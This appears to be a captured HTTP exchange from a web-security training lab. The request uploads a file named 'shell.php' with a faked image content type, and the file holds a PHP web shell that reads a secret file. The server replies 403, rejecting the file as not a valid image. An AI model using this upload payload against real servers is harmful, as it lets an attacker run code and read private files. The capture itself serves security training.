 POST /my-account/avatar HTTP/2
Host: 0a2900f00481eab3819c254a00a00042.web-security-academy.net
Cookie: session=xTLlrzl5Got99KPUQIAr5DETUzmuGAAJ
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Length: 518
Origin: https://0a2900f00481eab3819c254a00a00042.web-security-academy.net
Referer:
https://0a2900f00481eab3819c254a00a00042.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers

------geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png

<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Disposition: form-data; name="user"

wiener
------geckoformboundary853851fca39bee1d54b85f796b51991b
Content-Disposition: form-data; name="csrf"

1FdOz9xpsvyCvawX5j4ngi6OiOt6TjC9
------geckoformboundary853851fca39bee1d54b85f796b51991b--
1 HTTP/2 403 Forbidden
2 Date: Thu, 22 May 2025 08:32:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>